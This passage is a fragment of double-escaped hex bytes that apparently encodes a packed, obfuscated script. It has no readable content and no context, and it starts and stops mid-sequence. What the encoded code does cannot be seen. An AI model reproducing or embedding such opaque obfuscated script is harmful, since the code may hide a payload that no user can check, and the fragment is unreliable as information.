x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c